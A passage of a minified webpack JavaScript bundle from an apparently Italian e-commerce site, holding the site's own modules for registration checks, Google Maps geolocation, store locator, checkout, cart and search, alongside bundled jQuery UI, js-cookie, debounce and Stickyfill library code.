t});return!!o&&(o.error?(this.alreadyRegistered=!0,setTimeout(function(){i.setCustomError(o.errorMessage)},250)):(this.alreadyRegistered=!1,this.clearCustomError()),!0)}},{key:"isValueInvalidForAlreadyRegisterCheck",value:function(e,t){var i=this.config.minAjaxLength||6;return!e||!t||!this.isDurty()||this.getValue().length<i}},{key:"checkIfAlreadyRegistred",value:function(e,t){var i=this,o=t||this.getValue()||"";if(this.isAlreadyRegisteredChecked(o,e))return!1;var n,r=this.$el.parents("form").first(),s=r.attr("id"),l={tokenName:"csrf_token",tokenValue:r.find('input[name="csrf_token"]').val()};this.isValid(null,!0)&&s&&l.tokenValue&&a.default.execute("account.searchRegistered",(n={form_id:s},u(n,e,o),u(n,l.tokenName,l.tokenValue),n)).then(function(t){t.customerFound&&t.duplicationType===e?(i.setCustomError(t.errorMessage),i.alreadyRegistered=!0,i.alreadyRegisteredArray.push({value:o,errorMessage:t.errorMessage,error:!0,type:e})):"errorMessage"in t?(i.alreadyRegistered=!1,i.setCustomError(t.errorMessage)):(i.clearCustomError(),i.alreadyRegistered=!1,i.alreadyRegisteredArray.push({value:o,error:!1,type:e}))})}}]),t}();t.default=h},function(e,t,i){"use strict";(function(e){var t=s(i(247)),o=i(2),n=s(i(4)),r=s(i(249));function s(e){return e&&e.__esModule?e:{default:e}}var a,l,c,u,d,h,f,p=n.default.getEmitter("geolocation"),v=!1,g={},y=!1,m=!0,b=window.pageContext.ns,w=SitePreferences.GOOGLE_CONFIG.defaultMapCenter||{lat:42.1119567,lng:12.5217113},k=!1,_=new o.Promise(function(e){c=e}),C=new o.Promise(function(e,t){d=e,t});window.gMapsCallback=function(){a=new window.google.maps.Geocoder,l=new window.google.maps.places.AutocompleteService;var e=new window.google.maps.Circle({center:w,radius:1e3*(SitePreferences.GOOGLE_CONFIG.radius||660)});u=e.getBounds(),c()};var S=function(){if(!1===v){var i="https://maps.googleapis.com/maps/api/js";i=t.default.appendParamsToUrl(i,{key:SitePreferences.GOOGLE_API_ID,libraries:"geometry,places",callback:"gMapsCallback"});var o=Resources.LOCALE.split("_");void 0!==o[0]&&(i=t.default.appendParamsToUrl(i,{language:o[0]}));var n=document.createElement("script");n.src=i,n.type="text/javascript",e("body").append(n),v=!0}return _},T=function(e){return new o.Promise(function(t,i){if(h&&h.isOpen()&&h.close(),e.value in g)t(g[e.value]);else{var o={address:e.value},n=/[0-9][\d\s]{4,}/;!e.zipNotIncluded&&n.test(e.value)&&(o.componentRestrictions={country:SitePreferences.GOOGLE_CONFIG.geocodeRestrictionCountry||"IT",postalCode:e.value.match(n)[0]});var r=function n(){o.bounds=u,a.geocode(o,function(o,r){r===window.google.maps.GeocoderStatus.OK?(g[e.value]=o,t(o)):r===window.google.maps.GeocoderStatus.OVER_QUERY_LIMIT?setTimeout(function(){n()},2e3):i()})};a?r():S().then(function(){r()})}})},O=function(e){return new o.Promise(function(t){var i=new window.google.maps.LatLng(e.center.latitude,e.center.longitude),o=new window.google.maps.LatLng(e.store.lat,e.store.lng);t((window.google.maps.geometry.spherical.computeDistanceBetween(i,o)/1e3).toFixed(2))})},x=function(e){return y=!0,d(e.coords)},P=function(){return navigator.permissions},$=function(){r.default.load({dataType:"json",url:Urls.getDefaultLocation,data:{pageContext:b}}).then(function(e){var t={latitude:w.lat,longitude:w.lng};if(P()||localStorage.removeItem("lastAvailableGeolocation"),e.success&&e.defaultAddress.latitude)return k=!0,e.defaultAddress.isDefaultCenterLocation=!0,d(e.defaultAddress);if(!e.success||!e.defaultAddress)return d(t);var i={value:e.defaultAddress};e.zipNotIncluded&&(i.zipNotIncluded=e.zipNotIncluded),T(i).then(function(e){var t={latitude:e[0].geometry.location.lat(),longitude:e[0].geometry.location.lng()};return d(t)}).catch(function(){return d(t)})}),p.emit("is.allowed",!1)},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return m&&(navigator.geolocation?navigator.geolocation.getCurrentPosition(x,$,{timeout:5e3}):$(),m=!1),e&&!y?o.Promise.resolve({isUserLocationBlock:!0}):C},A=function(e){return o.Promise.resolve(j().then(function(t){if(t){var i={lat:e.detailsPage?e.detailsPage.lat:t.latitude,lng:e.detailsPage?e.detailsPage.lng:t.longitude,isDefaultCenterLocation:k};return P()||localStorage.setItem("lastAvailableGeolocation",JSON.stringify(i)),i}}))};n.default.registerAction("google.api",S),n.default.registerAction("google.geocode",T),n.default.registerAction("google.suggest",function(e){var t={location:new window.google.maps.LatLng({lat:e.lat,lng:e.lng}),input:e.value,radius:e.radius};return"countryCodes"in e&&e.countryCodes&&(t.componentRestrictions={country:e.countryCodes}),new o.Promise(function(e){l.getPlacePredictions(t,function(t,i){"OK"===i&&e(t)})})}),n.default.registerAction("google.get.city.distance",function(e){return T(e).then(function(t){var i={center:{latitude:t[0].geometry.location.lat(),longitude:t[0].geometry.location.lng()},store:e.storeLocation};return O(i)}).catch(function(){return new o.Promise(function(e){e(0)})})}),n.default.registerAction("google.get.current.location",j),n.default.registerAction("google.init.map",function(t){return S().then(function(){var i=new window.google.maps.Map(t.$el,e.extend(!1,{fullscreenControl:!1,streetViewControl:!1,mapTypeControl:!1},t));if(t.mapStyle){var o=new window.google.maps.StyledMapType(t.mapStyle,{name:"Grayscale"});i.mapTypes.set("tehgrayz",o),i.setMapTypeId("tehgrayz")}return i})}),n.default.registerAction("google.create.markers",function(e){return new o.Promise(function(t){t(new window.google.maps.Marker({position:new window.google.maps.LatLng(e.lat,e.lng),map:e.map,type:e.type,icon:e.icon,storeId:e.storeId,optimized:!1}))})}),n.default.registerAction("google.info.window",function(e){var t=e.marker,n=e.content,r=e.afterOpen;return new o.Promise(function(e){(!h||h&&!h.isOpen()||t.storeId!==h._marker.storeId)&&i.e(22).then(i.t.bind(null,455,7)).then(function(e){f=e.default}).then(function(){h&&h.destroy(),(h=new f({marker:t,content:n,wrapperClass:"b-storelocator__info-container",closeOnMapClick:!1,openOnMarkerClick:!1,closeWhenOthersOpen:!0,callbacks:{afterOpen:r}})).open(),e(h)})})}),n.default.registerAction("google.get.store.distance",O),n.default.registerAction("google.get.user.location",A),n.default.registerAction("google.get.location.address",function(e){return new o.Promise(function(t,i){a.geocode({location:{lat:e.lat,lng:e.lng}},function(e,o){"OK"===o?t(e,o):i(o)})})}),n.default.registerAction("google.get.position.if.available",function(){return new o.Promise(function(e){P()?P().query({name:"geolocation"}).then(function(t){"granted"===t.state&&A({}).then(e)}):localStorage.getItem("lastAvailableGeolocation")&&e(JSON.parse(localStorage.getItem("lastAvailableGeolocation")))})}),n.default.registerAction("google.close.infowindow",function(){return new o.Promise(function(e){h&&h.close(),e()})}),n.default.registerAction("navigator.permissions",P)}).call(this,i(0))},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){var t=0,i=Array.prototype.hasOwnProperty,o=Array.prototype.slice;return e.cleanData=function(t){return function(i){var o,n,r;for(r=0;null!=(n=i[r]);r++)(o=e._data(n,"events"))&&o.remove&&e(n).triggerHandler("remove");t(i)}}(e.cleanData),e.widget=function(t,i,o){var n,r,s,a={},l=t.split(".")[0],c=l+"-"+(t=t.split(".")[1]);return o||(o=i,i=e.Widget),Array.isArray(o)&&(o=e.extend.apply(null,[{}].concat(o))),e.expr.pseudos[c.toLowerCase()]=function(t){return!!e.data(t,c)},e[l]=e[l]||{},n=e[l][t],r=e[l][t]=function(e,t){if(!this||!this._createWidget)return new r(e,t);arguments.length&&this._createWidget(e,t)},e.extend(r,n,{version:o.version,_proto:e.extend({},o),_childConstructors:[]}),(s=new i).options=e.widget.extend({},s.options),e.each(o,function(e,t){a[e]="function"==typeof t?function(){function o(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,r=this._superApply;return this._super=o,this._superApply=n,e=t.apply(this,arguments),this._super=i,this._superApply=r,e}}():t}),r.prototype=e.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},a,{constructor:r,namespace:l,widgetName:t,widgetFullName:c}),n?(e.each(n._childConstructors,function(t,i){var o=i.prototype;e.widget(o.namespace+"."+o.widgetName,r,i._proto)}),delete n._childConstructors):i._childConstructors.push(r),e.widget.bridge(t,r),r},e.widget.extend=function(t){for(var n,r,s=o.call(arguments,1),a=0,l=s.length;a<l;a++)for(n in s[a])r=s[a][n],i.call(s[a],n)&&void 0!==r&&(e.isPlainObject(r)?t[n]=e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):t[n]=r);return t},e.widget.bridge=function(t,i){var n=i.prototype.widgetFullName||t;e.fn[t]=function(r){var s="string"==typeof r,a=o.call(arguments,1),l=this;return s?this.length||"instance"!==r?this.each(function(){var i,o=e.data(this,n);return"instance"===r?(l=o,!1):o?"function"!=typeof o[r]||"_"===r.charAt(0)?e.error("no such method '"+r+"' for "+t+" widget instance"):(i=o[r].apply(o,a))!==o&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0:e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+r+"'")}):l=void 0:(a.length&&(r=e.widget.extend.apply(null,[r].concat(a))),this.each(function(){var t=e.data(this,n);t?(t.option(r||{}),t._init&&t._init()):e.data(this,n,new i(r,this))})),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(i,o){o=e(o||this.defaultElement||this)[0],this.element=e(o),this.uuid=t++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),this.classesElementLookup={},o!==this&&(e.data(o,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===o&&this.destroy()}}),this.document=e(o.style?o.ownerDocument:o.document||o),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),i),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){var t=this;this._destroy(),e.each(this.classesElementLookup,function(e,i){t._removeClass(i,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:e.noop,widget:function(){return this.element},option:function(t,i){var o,n,r,s=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(o=t.split(".")).shift(),o.length){for(n=s[t]=e.widget.extend({},this.options[t]),r=0;r<o.length-1;r++)n[o[r]]=n[o[r]]||{},n=n[o[r]];if(t=o.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=i}return this._setOptions(s),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,o,n;for(i in t)n=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&n&&n.length&&(o=e(n.get()),this._removeClass(n,i),o.addClass(this._classes({element:o,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){var i=[],o=this;function n(){var i=[];t.element.each(function(t,n){e.map(o.classesElementLookup,function(e){return e}).some(function(e){return e.is(n)})||i.push(n)}),o._on(e(i),{remove:"_untrackClassesElement"})}function r(r,s){var a,l;for(l=0;l<r.length;l++)a=o.classesElementLookup[r[l]]||e(),t.add?(n(),a=e(e.uniqueSort(a.get().concat(t.element.get())))):a=e(a.not(t.element).get()),o.classesElementLookup[r[l]]=a,i.push(r[l]),s&&t.classes[r[l]]&&i.push(t.classes[r[l]])}return(t=e.extend({element:this.element,classes:this.options.classes||{}},t)).keys&&r(t.keys.match(/\S+/g)||[],!0),t.extra&&r(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;e.each(i.classesElementLookup,function(o,n){-1!==e.inArray(t.target,n)&&(i.classesElementLookup[o]=e(n.not(t.target).get()))}),this._off(e(t.target))},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,o){o="boolean"==typeof o?o:i;var n="string"==typeof e||null===e,r={extra:n?t:i,keys:n?e:t,element:n?this.element:e,add:o};return r.element.toggleClass(this._classes(r),o),this},_on:function(t,i,o){var n,r=this;"boolean"!=typeof t&&(o=i,i=t,t=!1),o?(i=n=e(i),this.bindings=this.bindings.add(i)):(o=i,i=this.element,n=this.widget()),e.each(o,function(o,s){function a(){if(t||!0!==r.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof s?r[s]:s).apply(r,arguments)}"string"!=typeof s&&(a.guid=s.guid=s.guid||a.guid||e.guid++);var l=o.match(/^([\w:-]*)\s*(.*)$/),c=l[1]+r.eventNamespace,u=l[2];u?n.on(c,u,a):i.on(c,a)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(e(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(e(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(e(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,o){var n,r,s=this.options[t];if(o=o||{},(i=e.Event(i)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],r=i.originalEvent)for(n in r)n in i||(i[n]=r[n]);return this.element.trigger(i,o),!("function"==typeof s&&!1===s.apply(this.element[0],[i].concat(o))||i.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,i){e.Widget.prototype["_"+t]=function(o,n,r){var s;"string"==typeof n&&(n={effect:n});var a=n?!0===n||"number"==typeof n?i:n.effect||i:t;"number"==typeof(n=n||{})?n={duration:n}:!0===n&&(n={}),s=!e.isEmptyObject(n),n.complete=r,n.delay&&o.delay(n.delay),s&&e.effects&&e.effects.effect[a]?o[t](n):a!==t&&o[a]?o[a](n.duration,n.easing,r):o.queue(function(i){e(this)[t](),r&&r.call(o[0]),i()})}}),e.widget})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o=i(298),n="object"==typeof self&&self&&self.Object===Object&&self,r=o||n||Function("return this")();e.exports=r},function(e,t,i){"use strict";var o=!1;try{var n=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}var r="ontouchstart"in window,s=!!window.HTMLPictureElement;e.exports={passiveEvents:o,hasTouch:r,hasPicture:s}},function(e,t,i){"use strict";(function(e){var t=i(2),o=a(i(4)),n=a(i(249)),r=a(i(247)),s=a(i(248));function a(e){return e&&e.__esModule?e:{default:e}}var l,c,u,d,h,f,p=SitePreferences.STORE_QTY,v=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"initial";return(SitePreferences.STORELOCATOR_CONFIG||p)[window.pageContext.ns][e][s.default.isMobileView()?"mobile":"desktop"]},g=function(t){var i,o,n,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"all",p=arguments[3],v=u.clone(),g=v.find(".js-show-more"),y="accessPoints"===p||"collectionPoint"===p,m=v.find(".js-geoloc-stores-wrapper").clone();a!==d&&(s=0);var b=-1!==a.indexOf(";")?a.split(";"):a,w=y?c:l;if(!a||"all"===a||b instanceof Array&&3===b.length?(v.find(".js-stores-wrapper").empty().append(w.slice(s,t+s)),i=y?f.html():h.html()):(n=(o=y?f.clone():h.clone()).find(".js-stores-wrapper").empty(),o=a!==b?w.filter(function(e){var t=w[e].attributes["data-store-type"].value;for(var i in b)if(t===b[i])return!0;return!1}):w.filter("[data-store-type="+a+"]"),n=n.append(o),i=(n=e("<div></div>").append(n)).html(),v.find(".js-stores-wrapper").empty().append(o.slice(s,t+s))),d=a,t+s>=(o&&o.length||w.length))g.remove();else{var k=g.data("url");k=r.default.removeParamFromURL(k,"start"),k=r.default.appendParamToURL(k,"start",t+s),g.attr("data-url",k)}var _=[];return m.children().each(function(t,i){_.push({lat:e(i).data("lat"),lng:e(i).data("lng"),storeId:e(i).data("storeId"),city:e(i).data("city"),postal:e(i).data("postal")})}),{response:"<div>"+v.html()+"</div>",fullResponse:"<div>"+i+"</div>",count:w.length,geolocStores:_}};o.default.registerAction("storelocator.find",function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=v(i.type),a=i.storeType,d=i.pointsType,p=void 0;if(i.url){p=i.url;var y=r.default.getQueryStringParams(r.default.getQueryString(p)),m=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="collectionPoint"]'),b=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="accessPoints"]');d||(d=m&&m.length>0||b&&b.length>0?"collectionPoint":"store");var w=t.Promise.resolve(g(s,Number(y.start),a,d));return w.then(function(){return o.default.execute("components.update")}),w}return p=Urls.findInStore,p=r.default.appendParamsToUrl(p,i),n.default.load({url:p,dataType:"html"}).then(function(t){var i=e("<div>"+t+"</div>");return u=i,"accessPoints"===d||"collectionPoint"===d?(c=i.find(".js-stores-wrapper").children(),f=i.clone()):(l=i.find(".js-stores-wrapper").children(),h=i.clone()),g(s,0,a,d)})}),o.default.registerAction("storelocator.findclickreserve",function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=v(i.type),a=i.storeType,d=i.pointsType,p=void 0;if(i.url){p=i.url;var y=r.default.getQueryStringParams(r.default.getQueryString(p)),m=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="collectionPoint"]'),b=e("section.b-checkout-tabs__tab-content:visible").find('.js-store-detail[data-store-type="accessPoints"]');d||(d=m&&m.length>0||b&&b.length>0?"collectionPoint":"store");var w=t.Promise.resolve(g(s,Number(y.start),a,d));return w.then(function(){return o.default.execute("components.update")}),w}return p=Urls.findInStoreClickReserve,p=r.default.appendParamsToUrl(p,i),n.default.load({url:p,dataType:"html"}).then(function(t){var i=e("<div>"+t+"</div>");return u=i,"accessPoints"===d||"collectionPoint"===d?(c=i.find(".js-stores-wrapper").children(),f=i.clone()):(l=i.find(".js-stores-wrapper").children(),h=i.clone()),g(s,0,a,d)})}),o.default.registerAction("storelocator.findClosest",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=r.default.appendParamsToUrl(Urls.findClosestStore,e);return n.default.load({url:t,dataType:"html"}).then(function(e){return e})}),o.default.registerAction("storelocator.getOthersReviews",function(t){var i=Urls.getReviews;return i=r.default.appendParamsToUrl(i,t),n.default.load({url:i}).then(function(t){return{response:e("<div>"+t+"</div>").html()}})})}).call(this,i(0))},function(e,t,i){var o=i(267),n=i(332),r=i(333),s="Expected a function",a=Math.max,l=Math.min;e.exports=function(e,t,i){var c,u,d,h,f,p,v=0,g=!1,y=!1,m=!0;if("function"!=typeof e)throw new TypeError(s);function b(t){var i=c,o=u;return c=u=void 0,v=t,h=e.apply(o,i)}function w(e){var i=e-p;return void 0===p||i>=t||i<0||y&&e-v>=d}function k(){var e=n();if(w(e))return _(e);f=setTimeout(k,function(e){var i=t-(e-p);return y?l(i,d-(e-v)):i}(e))}function _(e){return f=void 0,m&&c?b(e):(c=u=void 0,h)}function C(){var e=n(),i=w(e);if(c=arguments,u=this,p=e,i){if(void 0===f)return function(e){return v=e,f=setTimeout(k,t),g?b(e):h}(p);if(y)return clearTimeout(f),f=setTimeout(k,t),b(p)}return void 0===f&&(f=setTimeout(k,t)),h}return t=r(t)||0,o(i)&&(g=!!i.leading,d=(y="maxWait"in i)?a(r(i.maxWait)||0,t):d,m="trailing"in i?!!i.trailing:m),C.cancel=function(){void 0!==f&&clearTimeout(f),v=0,c=p=u=f=void 0},C.flush=function(){return void 0===f?h:_(n())},C}},function(e,t,i){var o,n;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(r){if(void 0===(n="function"==typeof(o=r)?o.call(t,i,t,e):o)||(e.exports=n),!0,e.exports=r(),!!0){var s=window.Cookies,a=window.Cookies=r();a.noConflict=function(){return window.Cookies=s,a}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var o in i)t[o]=i[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function i(o){function n(){}function r(t,i,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},n.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var s=JSON.stringify(i);/^[\{\[]/.test(s)&&(i=s)}catch(e){}i=o.write?o.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var l in r)r[l]&&(a+="; "+l,!0!==r[l]&&(a+="="+r[l].split(";")[0]));return document.cookie=t+"="+i+a}}function s(e,i){if("undefined"!=typeof document){for(var n={},r=document.cookie?document.cookie.split("; "):[],s=0;s<r.length;s++){var a=r[s].split("="),l=a.slice(1).join("=");i||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var c=t(a[0]);if(l=(o.read||o)(l,c)||t(l),i)try{l=JSON.parse(l)}catch(e){}if(n[c]=l,e===c)break}catch(e){}}return e?n[e]:n}}return n.set=r,n.get=function(e){return s(e,!1)},n.getJSON=function(e){return s(e,!0)},n.remove=function(t,i){r(t,"",e(i,{expires:-1}))},n.defaults={},n.withConverter=i,n}(function(){})})},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o=i(363),n=i(366);e.exports=function(e,t){var i=n(e,t);return o(i)?i:void 0}},function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("checkout");n.default.registerAction("checkout.getShippingList",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.shippingMethodsList,data:e})}),n.default.registerAction("checkout.getSummary",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.summaryRefreshURL,data:e})}),n.default.registerAction("checkout.checkAvailability",function(){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.removeNotAvailableItems})}),n.default.registerAction("checkout.newCheckAvailability",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.newCheckInventoryDetails,data:e})}),n.default.registerAction("checkout.shippingAddressValidate",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",url:Urls.shippingAddressValidation,data:e})}),n.default.registerAction("checkout.validateCoupon",function(e){return(0,o.default)({url:e.url,data:{couponCode:e.couponCode}})}),n.default.registerAction("checkout.validateCouponAccordion",function(e){return(0,o.default)({url:e.url,data:{couponCode:e.couponCode,updateAccordion:e.updateAccordion}})}),n.default.registerAction("checkout.getCouponMessage",function(){return(0,o.default)({url:Urls.updateCouponMessage})}),n.default.registerAction("checkout.removeCoupon",function(e){return(0,o.default)({url:Urls.removeCouponByCode,data:{couponCode:e.couponCode,isSK:e.isSK}})}),n.default.registerAction("checkout.removeCouponAccordion",function(e){return(0,o.default)({url:Urls.removeCouponByCode,data:{couponCode:e.couponCode,updateAccordion:e.updateAccordion}})})},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,i){var o=i(289),n=i(337),r=i(338),s="[object Null]",a="[object Undefined]",l=o?o.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?a:s:l&&l in Object(e)?n(e):r(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,i){"use strict";var o=s(i(4)),n=s(i(249)),r=s(i(246));function s(e){return e&&e.__esModule?e:{default:e}}var a=o.default.getEmitter("cart"),l=null;o.default.registerAction("cart.add",function(e){return n.default.load({type:"POST",data:e,url:Urls.addProduct}).then(function(e){if(e.includes('<div class="b-checkout-login"')||e.includes('"error":true'))return e;e.includes('<div class="h-margin-top-15"')?r.default.open({html:e,callback:function(){o.default.execute("components.update")}}):a.emit("mini.updated",{data:e})})}),o.default.registerAction("cart.update",function(e){return l&&4!==l.readyState&&l.abort(),l=e?n.default.load({url:e.action,type:e.method,data:e.fields}):n.default.load({url:Urls.cartShow})}),o.default.registerAction("minicart.remove",function(e){return n.default.load({type:"POST",url:Urls.minicartRemoveItem,data:{uuid:e.uuid}}).then(function(e){a.emit("mini.updated",{data:e,withTimeout:!1})})}),o.default.registerAction("minicart.update",function(e){var t=e.showMiniCart;return n.default.load({url:Urls.minicartShow}).then(function(e){a.emit("mini.updated",{data:e,withTimeout:!1,showMiniCart:t})})}),o.default.registerAction("minicart.updatecoupon",function(e){var t=e.showMiniCart;return n.default.load({url:Urls.minicartShow}).then(function(e){a.emit("mini.updatedcoupon",{data:e,withTimeout:!1,showMiniCart:t})})})},,,,,function(e,t,i){"use strict";var o=s(i(249)),n=s(i(4)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=n.default.getEmitter("search");n.default.registerAction("search.getData",function(e){var t=e.url,i=e.isPopState;return a.emit("ajax.start"),o.default.load({url:t,format:"ajax"}).then(function(e){if(!i){var o=r.default.removeParamFromURL(t,"searchSource");o=r.default.removeParamFromURL(o,"filterName"),history.pushState(null,null,o)}return e})}),n.default.registerAction("search.more",function(e){return a.emit("more.ajax.start"),o.default.load({url:e.url,format:"page-element"})}),n.default.registerAction("search.getSuggestions",function(e){return a.emit("ajax.start"),o.default.load({url:e.url,format:"ajax"})})},function(e,t,i){var o=i(353),n=i(354),r=i(355),s=i(356),a=i(357);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var o=i(306);e.exports=function(e,t){for(var i=e.length;i--;)if(o(e[i][0],t))return i;return-1}},function(e,t,i){var o=i(265)(Object,"create");e.exports=o},function(e,t,i){var o=i(375);e.exports=function(e,t){var i=e.__data__;return o(t)?i["string"==typeof t?"string":"hash"]:i.map}},function(e,t,i){!function(t,i){"use strict";var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}();var n=!1,r=void 0!==t;r&&t.getComputedStyle?function(){var e=i.createElement("div");["","-webkit-","-moz-","-ms-"].some(function(t){try{e.style.position=t+"sticky"}catch(e){}return""!=e.style.position})&&(n=!0)}():n=!0;var s=!1,a="undefined"!=typeof ShadowRoot,l={top:null,left:null},c=[];function u(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}function d(e){return parseFloat(e)||0}function h(e){for(var t=0;e;)t+=e.offsetTop,e=e.offsetParent;return t}var f=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!(t instanceof HTMLElement))throw new Error("First argument must be HTMLElement");if(c.some(function(e){return e._node===t}))throw new Error("Stickyfill is already applied to this node");this._node=t,this._stickyMode=null,this._active=!1,c.push(this),this.refresh()}return o(e,[{key:"refresh",value:function(){if(!n&&!this._removed){this._active&&this._deactivate();var 